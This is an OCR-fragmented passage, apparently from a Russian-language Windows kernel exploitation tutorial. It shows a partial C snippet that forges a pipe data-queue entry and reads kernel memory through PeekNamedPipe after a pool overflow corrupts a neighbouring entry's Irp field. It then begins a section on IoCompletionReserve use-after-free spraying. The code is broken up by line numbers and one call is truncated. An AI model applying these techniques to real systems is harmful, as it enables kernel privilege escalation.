
16
usermode_dqe
->
QuotaInEntry
=
0
;
17
usermode_dqe
->
DataSize
=
size
;
18
19
// Читаем через PeekNamedPipe
20
char
temp_buf
[
4096
]
;
21
PeekNamedPipe
(
victim_pipe
,
temp_buf
,
sizeof
(
temp_buf
22
23
// Данные находятся после хедеров
24
memcpy
(
result
,
&
temp_buf
[
OFFSET_TO_DATA
]
,
size
)
;
25
}
Принцип
: Overflow перезаписывает поле
Irp
в
соседнем
NP_DATA_QUEUE_ENTRY
, заставляя его
указывать на наш user-mode
IRP
. Когда
вызываем
PeekNamedPipe
, ядро читает из
Irp-
>AssociatedIrp.SystemBuffer
(наш
контролируемый адрес).
3. Use-After-Free с IoCompletionReserve
IoCompletionReserve
объекты – это легенда.
Размер:
96 (0x60)
байт с хедером.​
Spray через NtAllocateReserveObject
:
C